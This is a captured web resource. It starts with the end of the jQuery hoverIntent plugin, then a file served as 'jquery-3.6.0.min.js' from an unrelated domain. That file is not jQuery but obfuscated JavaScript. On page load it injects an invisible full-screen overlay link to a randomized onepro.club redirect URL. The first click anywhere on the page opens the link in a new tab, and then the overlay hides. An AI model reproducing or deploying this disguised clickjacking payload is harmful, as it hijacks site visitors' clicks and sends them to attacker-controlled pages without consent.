			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2349
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}